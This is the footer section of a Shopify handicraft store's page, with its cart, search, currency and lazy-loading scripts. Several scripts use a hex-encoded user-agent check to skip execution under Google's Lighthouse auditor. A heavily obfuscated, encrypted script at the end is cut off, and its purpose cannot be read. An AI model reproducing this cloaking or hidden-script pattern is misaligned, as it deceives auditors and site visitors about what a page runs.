                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
            </div>
        </div>
    </div>
</div>
</div>


                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
var t,a;t="undefined"!=typeof window?window:{},a=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function h(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function z(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=h(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=h(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)ze(a[e])}),updateElem:ze}),he=function(){!he.i&&f.getElementsByClassName&&(he.i=!0,ye._(),me._())};function ze(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=h(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return null==L&&(L="hidden"==g(f.body,"visibility")),L||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),h(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&he()}),m={cfg:y,autoSizer:ye,loader:me,init:he,uP:z,aC:c,rC:u,hC:o,fire:h,gW:i,rAF:fe}}(t,t.document,Date),t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)
} </script>
    

<!-- ProductStack -->
    
    
<div class="productStack disable hide_on_scroll right-toggle">
    <a href="#" class="toggleStack"><i class="icon icon-cart"></i> (<span class="stack_count">0</span>) <span class="item-s">Items</span></a>
    <div class="productstack-content">
        <div class="products-list-wrapper">
            <ul class="products-list">
                
            </ul>
        </div>
        <div class="action-cart">
            <a  class="btn  btn-alt" title="Go to Checkout" href="/checkout"> <span>Go to Checkout</span> </a>
            <a  class="btn" title="View and edit cart" href="/cart"> <span>View and edit cart</span> </a>
        </div>
        <div class="total-cart">
            <div class="items-total"><span class="item-s">Items</span> <span class="count">0</span></div>
            <div class="subtotal"><span>Subtotal</span> <span class="price">$0.00</span></div>
        </div>
    </div>
</div>
<!-- /ProductStack -->


<a class="back-to-top back-to-top-mobile" href="#">
    <i class="icon icon-angle-up"></i> To Top
</a>

    









<script>
  if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

    $(function() {
        // Current Ajax request.
        var currentAjaxRequest = null;
        // Grabbing all search forms on the page, and adding a .search-results list to each.
        var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
            // Grabbing text input.
            var input = $(this).find('input[name="q"]');
            // Adding a list for showing search results.
            var offSet = input.position().top + input.innerHeight();
            $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();
            // Listening to keyup and change on the text field within these search forms.
            input.attr('autocomplete', 'off').bind('keyup change', function() {
                // What's the search term?
                var term = $(this).val();
                // What's the search form?
                var form = $(this).closest('form');
                // What's the search URL?
                var searchURL = '/search?type=product&q=' + term;
                // What's the search results list?
                var resultsList = form.find('.search-results');
                // If that's a new term and it contains at least 3 characters.
                if (term.length > 3 && term != $(this).attr('data-old-term')) {
                    // Saving old query.
                    $(this).attr('data-old-term', term);
                    // Killing any Ajax request that's currently being processed.
                    if (currentAjaxRequest != null) currentAjaxRequest.abort();
                    // Pulling results.
                    currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
                        // Reset results.
                        resultsList.empty();
                        // If we have no results.
                        if(data.results_count == 0) {
                            // resultsList.html('<li><span class="title">No results.</span></li>');
                            // resultsList.fadeIn(200);
                            resultsList.hide();
                        } else {
                            // If we have results.
                            count=0;
                            $.each(data.results, function(index, item) {

                                if(count<8){
                                    var link = $('<a></a>').attr('href', item.url);
                                    link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
                                    link.append('<span class="title">' + item.title + '</span>');
                                    link.wrap('<li></li>');
                                    resultsList.append(link.parent());
                                }

                                count++;
                            });
                            // The Ajax request will return at the most 10 results.
                            // If there are more than 10, let's link to the search results page.
                            if(data.results_count > 8) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                            }
                            resultsList.fadeIn(200);
                        }
                    });
                }
            });
        });
        // Clicking outside makes the results disappear.
        $('body').bind('click', function(){
            $('.search-results').hide();
        });
    });}
</script>



<script type="text/javascript">
    jQuery(function() {
        CartJS.init({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}, {
            "dataAPI": false,
            "requestBodyClass": "loading",
            "moneyFormat": "${{amount}}",
            "moneyWithCurrencyFormat": "${{amount}} USD"
        });
    });
</script>

<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857" type="text/javascript"></script>


    <script src="//kashmirdesigns.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
    <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/jquery.currencies.min.js?v=165371783383517203601615639897" type="text/javascript"></script>

    <script>
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

        Currency.format = 'money_format';
        var shopCurrency = 'USD';
        /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
        Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} USD";
        Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";

        /* Default currency */
        var defaultCurrency = 'USD';

        /* Cookie currency */
        var cookieCurrency = Currency.cookie.read();
        /* Fix for customer account pages */
        jQuery('span.money span.money').each(function() {
            jQuery(this).parents('span.money').removeClass('money');
        });
        /* Saving the current price */
        jQuery('span.money').each(function() {
            jQuery(this).attr('data-currency-USD', jQuery(this).html());
        });
        // If there's no cookie.
        if (cookieCurrency == null) {
            if (shopCurrency !== defaultCurrency) {
                Currency.convertAll(shopCurrency, defaultCurrency);
            }
            else {
                Currency.currentCurrency = defaultCurrency;
            }
        }
// If the cookie value does not correspond to any value in the currency dropdown.
        else if (jQuery('.header-currency li a').length && jQuery('.header-currency li a[data-value=' + cookieCurrency + ']').size() === 0) {
            Currency.currentCurrency = shopCurrency;
            Currency.cookie.write(shopCurrency);
        }
        else if (cookieCurrency === shopCurrency) {
            Currency.currentCurrency = shopCurrency;
        }
        else {
            Currency.convertAll(shopCurrency, cookieCurrency);
        }

        jQuery('.header-currency li a').on('click',function(){
            var newCurrency = jQuery(this).data('value').replace(/\s/g, '');
            jQuery('.header-currency li').removeClass('active');
            jQuery(this).parent().addClass('active');
            Currency.convertAll(Currency.currentCurrency, newCurrency);
            jQuery('.selected-currency').text(Currency.currentCurrency);
            return false;
        })

        var original_selectCallback = window.selectCallback;
        var selectCallback = function(variant, selector) {
            original_selectCallback(variant, selector);
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
            // BEGIN SWATCHES
            if (variant) {
                var form = jQuery('#' + selector.domIdPrefix).closest('form');
                for (var i=0,length=variant.options.length; i<length; i++) {
                    var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                    if (radioButton.size()) {
                        radioButton.get(0).checked = true;
                    }
                }
            }
            // END SWATCHES
        };
        $('body').on('ajaxCart.afterCartLoad', function(cart) {
            Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
            jQuery('.selected-currency').text(Currency.currentCurrency);
        });
        jQuery('.selected-currency').text(Currency.currentCurrency);
        jQuery('.'+Currency.currentCurrency).addClass('active');
        }
    </script>


<!-- Modal Error -->
<div class="modal modal-countdown fade zoom info error" data-interval="5000" id="modalError">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"> &#10006; </button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon  icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Error -->
<!-- Modal Success -->
<div class="modal modal-countdown fade zoom info success" data-interval="5000" id="modalSuccess">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
            <div class="modal-body">
                <div class="text-center">
                    <div class="icon-info"><i class="icon icon-alert"></i></div>
                    <p></p>
                </div>
                <div class="modal-countdown">window closes in <b class="count"></b> seconds</div>
            </div>
        </div>
    </div>
</div>
<!-- /Modal Success -->
<!-- Modal Quick View -->
<div class="modal quick-view zoom" id="quickView">
    <div class="modal-dialog">
        <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">&#10006;</button>
        </div>
        <div class="modal-content">
        </div>
    </div>
</div>
<!-- /Modal Quick View -->
<script>
    
    function productsCarousel(selector,rows,slidesToShow,slidesToScroll,view){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                lazyLoad:'ondemand',
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: slidesToShow,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: (view == 3) ? 4 : 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: (view == 3) ? 3 : 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 668,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },{
                    breakpoint: 567,
                    settings: {
                        slidesToShow: (view == 3) ? 2 : 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }

    function productsCarousel_related(selector,rows,slidesToShow,slidesToScroll){
        if (selector.length) {
            arrowsplace = selector.prev('.title');
            selector.slick({
                rows: rows,
                slidesPerRow: 1,
                appendArrows: arrowsplace,
                slidesToShow:slidesToShow,
                slidesToScroll: slidesToScroll,
                lazyLoad:'ondemand',
                speed: 500,
                infinite: false,
                responsive: [{
                    breakpoint: 1401,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: slidesToScroll
                    }
                },{
                    breakpoint: 1201,
                    settings: {
                        rows: 1,
                        slidesPerRow: 1,
                        slidesToShow: 3,
                        slidesToScroll: slidesToScroll
                    }
                }, {
                    breakpoint: 993,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 481,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
            });
        }
    }
</script>
<script>
    jQuery(function() {
        jQuery('.swatch :radio').change(function() {
            var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
            var optionValue = jQuery(this).val();
            jQuery(this)
                    .closest('form')
                    .find('.single-option-selector')
                    .eq(optionIndex)
                    .val(optionValue)
                    .trigger('change');
        });
    });

    jQuery(function() {
        // Remove Loader
        $('body').addClass('loaded');

        // Modal Show
        if ($('#modal1').length) {
            var modal = $('#modal1');
            var pause = 0;
            if (modal.attr('data-pause') > 0){
                pause = modal.attr('data-pause')
            }
            setTimeout(function() {
                modal.modal('show');
            }, pause);
        }
    });


    // Countdown
    function countDownIni(countdown) {
        $(countdown).each(function() {
            var countdown = $(this);
            var finalDate = $(this).data('countdown');
            countdown.countdown(finalDate , function(event) {
                countdown.html(event.strftime('<span><span>%D</span>DAYS</span>' + '<span><span>%H</span>HRS</span>' + '<span><span>%M</span>MIN</span>' + '<span><span>%S</span>SEC</span>'));
            })
        });
    }
    

</script>
  <script>var a="WOCikHVdS3fyCNS WQ3cQSk6W7THrdu W63cMCklWPKvDsJdNezof8og W5ZcSmoxcq3dJ2G B8onlMO eK0ylmoKWOiL WQ7cN8oDtv4wFMrqcSk1ha B0fKmNP1gmkSe1SvCG W7v1mmkBW5FdImonB8oxhuKt WORdRCofWR/dLSk/WRSWW6RdGGupFmk1WRenWOtdMtaC CSo8WPXHW45OBv/dLa CSkfW4X2 CmohzmkhW4ZdHSo+iIWTFmof DcCp uwFdKCkdacxdMmkxW4tcGMDz dSkPW5RcRve+r8kmWRrbWR44g8omW6u W5HHW6uRWQBdQSoxySokdCkTfCkG WPxcVatdVuK6 W7ujh8o5W4pcPaPBA8kJWPns rNDhqSoyWPRcVq DCkMW7uZWO/cIwBdGKtdUxBcGe3dHCoijN9i mh7cN8kYWQ3cSX7cIbOTW7xcS8k1W5BdTa4f WOlcJmonpqJdRwqP vmoynCk8W77dKCkwW405bCoiga W7vNxSkXWO7dLdW W4ddHCk5aJhdMcW WQ7cM8ows1CtAgnpimkipW W6hdOmoBh8oYWOVcMNlcMtL8W4K oCozDYRdVtXwfq CCoUWPvMW6O mSo9WQj0W5hdMf7dPwpdKLBcVq iSkLW6vgWQaL u1b2hmkgFng8jHZrLSkrWRVcPaNdPW WONcHSoAhqJdShKUW5FdPCkIzW WPNcS8koW57dGd85l8kReuBcVq h0vnF8oeWRJcRa/dJSoPWPm0tri W5FcIXZdPf0mW4u W63cLmkkWP8CCZddHLHUk8oR Dmony8kgW4VdJ8oIibCjsSoP WOnFrmkVWPRdSdPvBa W7JcG8oOp0rGWQhcMdJdRq LnEjrk abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf length % slice 00 toString charCodeAt JMHKNg WnGEIZ ILpPfz 0xe 0x145 mEz$ 0x2c1 eRbs 0x2e1 xSoX 0x2ce 8iG# 0x2e0 RQeZ 0x2cd 0x2d3 VK6Q 0x2d9 1vhw 0x2c2 3d#j 0x2dd y0mf 0x2c0 shift push YX3J 0x17d tsIy 0x181 Uv[0 0x172 0x18f vxKB 0x175 F50] 0x184 0x17c href *(]N 0x17e uMxq 0x178 0x18b hiHz 0x179 &I6H 0x171 z6b^ 0x187 Uz4y 0x188 3kmJ 0x16c 0x189 createElement attributes 92Aq 0x173 0x185 76PR 0x170 ]8DR 0x177 xuIq 0x191 removeChild 3S)o 0x190 dECj 0x183".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40]];function e(a,r){var W=c[a-=377];void 0===e[b[41]]&&(e[b[53]]=function(a,r){for(var W,o,e=[],d=0,c=b[43],t=b[43],n=a,i=b[42],x=b[43],k=0,m=0;o=n[b[44]](m++);~o&&(W=k%4?64*W+o:o,k++%4)&&(x+=String[b[45]](255&W>>(-2*k&6))))o=i[b[46]](o);for(n=0,i=(a=x)[b[47]];n<i;n++)t+=b[48]+(b[50]+a[b[52]](n)[b[51]](16))[b[49]](-2);for(a=decodeURIComponent(t),n=0;n<256;n++)e[n]=n;for(n=0;n<256;n++)d=(d+e[n]+r[b[52]](n%r[b[47]]))%256,t=e[n],e[n]=e[d],e[d]=t;for(i=d=n=0;i<a[b[47]];i++)d=(d+e[n=(n+1)%256])%256,t=e[n],e[n]=e[d],e[d]=t,c+=String[b[45]](a[b[52]](i)^e[(e[n]+e[d])%256]);return c},e[b[54]]={},e[b[41]]=!0);var o=a+c[0],a=e[b[54]][o];return void 0===a?(void 0===e[b[55]]&&(e[b[55]]=!0),W=e[b[53]](W,r),e[b[54]][o]=W):W=a,W}function g(a,r){return e(r- -b[56],a)}function q(a,r){return e(r- 